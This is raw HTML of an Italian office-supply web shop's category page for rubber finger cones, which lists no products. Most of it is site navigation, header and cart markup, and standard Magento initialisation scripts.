data-q="1117" class="item">***ZAINI-BORSE-TROLLEY</li><li data-q="950" class="item">**DIDATTICA-BRICOLAGE</li><li data-q="951" class="item">***REGOLI-GIOCHI DIDATTICI</li><li data-q="1022" class="item">***ACCESSORI DIDATTICI E LAVORI MANUALI</li><li data-q="1074" class="item">***PASTE MODELLABILI</li><li data-q="1089" class="item">***GLITTER E PORPORINA</li><li data-q="1100" class="item">***FLAUTI E STRUMENTI MUSICALI</li><li data-q="1105" class="item">***COLLE A CALDO E PISTOLE</li><li data-q="1120" class="item">***CARTONAGE DIDATTICO</li><li data-q="1123" class="item">***ARREDO DIDATTICA</li><li data-q="962" class="item">**CARTA-CARTONCINO</li><li data-q="963" class="item">***ALBUM DISEGNO BIANCO</li><li data-q="1066" class="item">***CARTA DISEGNO TECNICO</li><li data-q="1071" class="item">***ALBUM DISEGNO COLORATO</li><li data-q="1080" class="item">***CARTONCINO BIANCO</li><li data-q="1081" class="item">***CARTONCINO COLORATO</li><li data-q="1088" class="item">***CARTA CRESPA-VELINA</li><li data-q="1107" class="item">***CARTONCINO COLLAGE</li><li data-q="1026" class="item">**RACCOGLITORI-CARTELLE</li><li data-q="1027" class="item">***VALIGETTE POLIONDA-PORTADISEGNI</li><li data-q="1072" class="item">***RACCOGLITORI CON ANELLI</li><li data-q="1110" class="item">***CARTELLE CON ELASTICO</li><li data-q="60" class="item top">SPEDIZIONE IMBALLO E MAGAZZINO</li><li data-q="61" class="item">**STRUMENTI PER IMBALLO E SPEDIZIONE</li><li data-q="62" class="item">***NASTRO PER IMBALLO</li><li data-q="63" class="item">****TENDINASTRO</li><li data-q="183" class="item">***ACCESSORI PER PACCHI E BUSTE</li><li data-q="217" class="item">***BUSTE SOVRACOLLO</li><li data-q="218" class="item">****ETICHETTE PRESTAMPATE</li><li data-q="227" class="item">***BOLLE</li><li data-q="228" class="item">****CHIPS</li><li data-q="229" class="item">*****COPERTURE</li><li data-q="230" class="item">***SCATOLE E TUBI PER SPEDIZIONE</li><li data-q="276" class="item">***FILM E DISPENSER</li><li data-q="310" class="item">***CARTA DA PACCO E CARTONE ONDULATO</li><li data-q="323" class="item">***AGGRAFFATRICI E ACCESSORI</li><li data-q="324" class="item">***REGGE E ACCESSORI</li><li data-q="343" class="item">***INCOLLATRICI E COLLA TERMO</li><li data-q="406" class="item">***CUTTER DA LAVORO</li><li data-q="537" class="item">***LETTORE BARCODE</li><li data-q="543" class="item">***STAMPANTI TERMICHE E CONSUMABILI</li><li data-q="906" class="item">***BOLLE E RIEMPITIVI</li><li data-q="921" class="item">***INCOLLATRICI E COLLA A CALDO</li><li data-q="1019" class="item">***NASTRO PER IMBALLO-TENDINASTRO</li><li data-q="1062" class="item">***BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</li><li data-q="208" class="item">**BUSTE PER SPEDIZIONE</li><li data-q="209" class="item">***BUSTE COMMERCIALI</li><li data-q="210" class="item">***BUSTE A SACCO</li><li data-q="220" class="item">***BUSTE IMBOTTITE</li><li data-q="332" class="item">***BUSTE A SACCO CON SOFFIETTO</li><li data-q="340" class="item">***BUSTE ANTISTRAPPO</li><li data-q="417" class="item">***BUSTE IN CARTONE</li><li data-q="404" class="item">**SICUREZZA</li><li data-q="405" class="item">***SEGNALETICA</li><li data-q="514" class="item">***TORCE E LAMPADE</li><li data-q="842" class="item">***PANNELLI ANTIURTO</li><li data-q="884" class="item">***ARTICOLI DETECTABILI</li><li data-q="917" class="item">***TORCE DA LAVORO E LAMPADINE</li><li data-q="933" class="item">***PARACOLPI E PANNELLI ANTIURTO</li><li data-q="488" class="item">**BILANCE</li><li data-q="489" class="item">***PESALETTERE E PESAPACCHI</li><li data-q="1165" class="item">***BILANCE E PESALETTERE</li><li data-q="925" class="item">**FERRAMENTA E MANUTENZIONE</li><li data-q="926" class="item">***CARRELLI E ROLL CONTAINER</li><li data-q="927" class="item">***PORTAUTENSILI</li><li data-q="928" class="item">***ASSORBITORI INDUSTRIALI</li><li data-q="931" class="item">***BUSTE PER IDENTIFICAZIONE E LEGGII</li><li data-q="932" class="item">***PARAFREDDO</li><li data-q="934" class="item">***FLESSOMETRI E MISURATORI</li><li data-q="935" class="item">***SCAFFALI</li><li data-q="936" class="item">***SCALE E TRABATTELLI</li><li data-q="940" class="item">***BANCHI DA LAVORO</li><li data-q="1147" class="item">***UTENSILI A BATTERIA</li><li data-q="78" class="item top">VISUAL E COMUNICAZIONE</li><li data-q="79" class="item">**ESPOSITORI E PORTADEPLIANT</li><li data-q="80" class="item">***PORTA MENU' e ACCESSORI</li><li data-q="130" class="item">***PORTADEPLIANT DA TAVOLO</li><li data-q="347" class="item">***PORTADEPLIANT DA PARETE</li><li data-q="385" class="item">***PORTADEPLIANT DA TERRA</li><li data-q="85" class="item">**LAVAGNE E ACCESSORI</li><li data-q="86" class="item">***MAGNETI E SPILLI CARTOGRAFICI</li><li data-q="135" class="item">***CANCELLINI E KIT PER LAVAGNE</li><li data-q="189" class="item">***LAVAGNE PORTABLOCCO E BLOCCHI</li><li data-q="226" class="item">***PANNELLI ADESIVI - STICKERS MURALI</li><li data-q="259" class="item">***LAVAGNE BIANCHE MAGNETICHE E NON</li><li data-q="260" class="item">***LAVAGNE NERE E IN TESSUTO</li><li data-q="307" class="item">***LAVAGNE IN SUGHERO</li><li data-q="506" class="item">***LAVAGNE IN VETRO</li><li data-q="753" class="item">***LAVAGNE MAGNETICHE</li><li data-q="754" class="item">***LAVAGNE NERE</li><li data-q="755" class="item">***LAVAGNE IN TESSUTO E ALTRI MATERIALI</li><li data-q="756" class="item">***LAVAGNE COMBINATE</li><li data-q="1008" class="item">***PANNELLI ADESIVI-STICKERS MURALI</li><li data-q="88" class="item">**PORTANOMI</li><li data-q="89" class="item">***PORTANOMI DA TAVOLO</li><li data-q="90" class="item">***PORTABADGE E ACCESSORI</li><li data-q="191" class="item">**PLANNING E CARTE GEOGRAFICHE</li><li data-q="192" class="item">***PLANNING E ACCESSORI</li><li data-q="422" class="item">***CARTE GEOGRAFICHE MAGNETICHE E NON</li><li data-q="238" class="item">**ACCESSORI PER PROIEZIONE</li><li data-q="239" class="item">***LUCIDI PER PROIEZIONE</li><li data-q="346" class="item">***SCHERMI PER PROIEZIONE</li><li data-q="383" class="item">***PUNTATORI</li><li data-q="384" class="item">****TELECOMANDI</li><li data-q="651" class="item">***VIDEOPROIETTORI E ACCESSORI</li><li data-q="1098" class="item">***PUNTATORI-TELECOMANDI</li><li data-q="290" class="item">**BACHECHE ESPOSITIVE</li><li data-q="291" class="item">***BACHECHE PER INTERNI</li><li data-q="432" class="item">***BACHECHE PER ESTERNI</li><li data-q="475" class="item">***BACHECHE PORTACHIAVI</li><li data-q="320" class="item">**CORNICI E LEGGII</li><li data-q="321" class="item">***CORNICI AUTOPORTANTI</li><li data-q="428" class="item">***CORNICI DA PARETE</li><li data-q="433" class="item">***LEGGII</li><li data-q="752" class="item">***CORNICI DA PARETE E SUPPORTI</li><li data-q="822" class="item">**CARTELLI E SEGNALETICA</li><li data-q="823" class="item">***TARGHE</li><li data-q="825" class="item">***PITTOGRAMMI</li><li data-q="830" class="item">***CARTELLI INFORMATIVI</li><li data-q="1111" class="item">**SEGNAPERCORSI-ELIMINACODE</li><li data-q="1112" class="item">***COLONNINE SEGNAPERCORSO E ACCESSORI</li><li data-q="1121" class="item">***ELIMINACODE E ACCESSORI</li><li data-q="845" class="item top">GIOCHI</li><li data-q="846" class="item">**DIDATTICO</li><li data-q="847" class="item">***PICCOLO GENIO</li><li data-q="850" class="item">***PUZZLE</li><li data-q="848" class="item">**GIOCHI DI SOCIETA'</li><li data-q="849" class="item">***GIOCHI DI SOCIETA'</li><li data-q="973" class="item top">AREE ESTERNE-TEMPO LIBERO-PET</li><li data-q="974" class="item">**GARDEN</li><li data-q="975" class="item">***ATTREZZI E ACCESSORI MANUALI</li><li data-q="1009" class="item">***IRRIGAZIONE</li><li data-q="1124" class="item">***POMPE E SPRUZZINI</li><li data-q="1126" class="item">***ATTREZZI A BATTERIA</li><li data-q="994" class="item">**ARREDO GIARDINO</li><li data-q="995" class="item">***TAVOLI E SEDUTE DA ESTERNI</li><li data-q="1018" class="item">***COPERTURE DA ESTERNI</li><li data-q="1125" class="item">***ACCESSORI DA ESTERNI</li><li data-q="1010" class="item">**INSETTICIDI E ZANZARIERE</li><li data-q="1011" class="item">***INSETTICIDI</li><li data-q="1129" class="item">***RODENTICIDI</li><li data-q="1130" class="item">***DISABITUANTI</li><li data-q="1131" class="item">**FITNESS</li><li data-q="1132" class="item">***ATTREZZI E ACCESSORI FITNESS</li><li data-q="1168" class="item top">SISTEMI DI STAMPA</li><li data-q="1169" class="item">**SCANNER</li><li data-q="1170" class="item">***SCANNER DESKTOP</li><li data-q="1179" class="item">***SCANNER PORTATILI</li><li data-q="1193" class="item">***SCANNER GRANDE FORMATO</li><li data-q="1171" class="item">**ACCESSORI STAMPA</li><li data-q="1172" class="item">***ACCESSORI</li><li data-q="1173" class="item">**RICAMBI PER STAMPANTI</li><li data-q="1174" class="item">***BROTHER</li><li data-q="1186" class="item">***CANON</li><li data-q="1188" class="item">***HP-SAMSUNG</li><li data-q="1189" class="item">***LEXMARK</li><li data-q="1190" class="item">***KYOCERA</li><li data-q="1200" class="item">***RICOH</li><li data-q="1175" class="item">**MULTIFUNZIONE</li><li data-q="1176" class="item">***MULTIFUNZIONE INK</li><li data-q="1177" class="item">***MULTIFUNZIONE LASER</li><li data-q="1178" class="item">****LED</li><li data-q="1197" class="item">***MULTIFUNZIONE GRANDE FORMATO</li><li data-q="1180" class="item">**STAMPANTI</li><li data-q="1181" class="item">***STAMPANTI LASER</li><li data-q="1182" class="item">****LED</li><li data-q="1183" class="item">***STAMPANTI INK</li><li data-q="1194" class="item">***STAMPANTI GRANDE FORMATO</li><li data-q="1184" class="item">**ESTENSIONI DI GARANZIA</li><li data-q="1185" class="item">***BROTHER</li><li data-q="1191" class="item">***KYOCERA</li><li data-q="1201" class="item">***RICOH</li><li data-q="1202" class="item">***CANON</li> </ul> </div> </div> <script type="text/javascript"> document.addEventListener("DOMContentLoaded", function() { var qsearch, select, ul, li, a, i; qsearch = document.getElementById("qsearch"); select = document.getElementById("select-box-category"); ul = document.getElementById("categories-box"); document.querySelector('body').addEventListener("click", function(){ ul.style.display = 'none'; }); select.addEventListener('click', function(e) { e.stopPropagation(); if (ul.style.display === 'none') { ul.style.display = 'block'; } else { ul.style.display = 'none'; } }); li = ul.getElementsByTagName("li"); for (i = 0; i < li.length; i++) { a = li[i]; a.addEventListener("click", function(){ qsearch.value = this.getAttribute("data-q"); select.innerHTML = this.innerHTML; }); } }); window.onload = function(){ var form = document.getElementById("search_mini_form"); form.onsubmit = function(){ var search = document.getElementById("search"); var qsearch = document.getElementById("qsearch"); var csearch = qsearch.value ? '&cat='+qsearch.value : ''; window.location = form.action + '/?q=' + search.value + csearch; return false; }; }; </script> </div> </div> <button type="submit" title="Cerca" class="action search button"> <span><span><i class="fa fa-search"></i>Cerca</span></span> </button> </form> </div></div></div></div></div><div class="header-icons content-cart col-sm-12 col-md-4 col-lg-4"><div class="tool-header alotheme"><div class="tool-account alo-toggle tool-padding toggle-tab-mobile"><div class="toggle-tab outside-close mobile proceed-to-checkout"><span class="fa fa-user icons account-icons"></span><div class="onclick"><div class="text-account text-bold">Account</div><div class="text-account text-hidden" data-bind="scope: 'customer'"> <!-- ko if: customer().firstname --> <span class="logged-in" data-bind="text: new String('Ciao!, %1').replace('%1', customer().firstname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().firstname -->	Ciao! Accedi <!-- /ko --> <script type="text/x-magento-init">	{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}	}	</script></div></div></div></div><div class="top-link-product tool-padding"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="fa fa-heart icons wishlist-icons"></span><span class="counter">0</span></a><div class="wishlist"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="text-account text-bold block">Lista desideri</span><span class="counter">0</span><span class="text-account text-hidden">articoli</span></a></div></div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://convenienzaufficio.it/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="fa fa-shopping-basket crat-icon"> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </span> <span class="minicart-text"> <span class="text cart-title">Carrello</span> <span data-bind="html: getCartParam('subtotal')"></span> </span> </a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="cart-page"> <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block"> <!-- ko template: getTemplate() --><!-- /ko --> </div></div><p>&nbsp;</p><div class="capped-delivery"><!--p>$99Capped Delivery</p--><!--p>Fill your cart &amp; pay no more than $99 dellivery</p--></div> </div> <script> window.checkout = {"shoppingCartUrl":"https:\/\/convenienzaufficio.it\/checkout\/cart\/","checkoutUrl":"https:\/\/convenienzaufficio.it\/checkout\/","updateItemQtyUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/convenienzaufficio.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYmFnbmFkaXRhLWRpdGFsaS1pbi1nb21tYS9pZC84MS8%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/convenienzaufficio.it\/captcha\/refresh\/","isRequired":false,"timestamp":1766999519}}}; </script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif" } } </script></div><div class="more-info"><span class="toggle-tab"><span class="hidden"></span><span class="more-text">More</span></span><div class="toggle-content"><div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="category-view"><div class="category-view-position"><div class="breadcrumbs"> <div class="category-view-position"><!-- <h2 class="pagecrumbs-title"></h2> --><div class="container"><div class="inner-breadcrumbs"><ul class="items"><li class="item home"><a href="https://convenienzaufficio.it/" title="Vai alla Home Page">Home</a></li><li class="item category29"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/" title="">CANCELLERIA</a></li><li class="item category76"><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/" title="">MINUTERIA</a></li><li class="item category81"><strong>BAGNADITA - DITALI IN GOMMA</strong></li></ul></div></div></div></div></div></div><main id="maincontent" class="page-main page-main-pal container"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns clearfix"><div class="column main"><input name="form_key" type="hidden" value="RnGnHPUO23a9wE1P" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"> <script> window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/convenienzaufficio.it\/"}; </script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fstatic\u002Fversion1761774475\u002Ffrontend\u002FAlothemes\u002Fexpert13\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"]}, "clientSideSections": ["checkout-data","cart-data","chatData"], "baseUrls": ["https:\/\/convenienzaufficio.it\/","http:\/\/convenienzaufficio.it\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/convenienzaufficio.it\/page_cache\/block\/render\/s\/bagnadita-ditali-in-gomma\/id\/81\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_81"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/bagnadita-ditali-in-gomma\/id\/81\/"},"versionCookieName":"private_content_version"} } }
</script><div class="page-title-wrapper"> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" >BAGNADITA - DITALI IN GOMMA</span> </h1> </div> <div id="layerednav-list-products"> <div class="message info empty"><div>Nessun prodotto corrispondete alla selezione è stato trovato.</div></div> </div> <script type="text/x-magento-init">	{	".quickview-product [data-role=quickview-button]": {	"productQuickview": {}	}	}	</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/convenienzaufficio.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script></div><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Categorie</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a 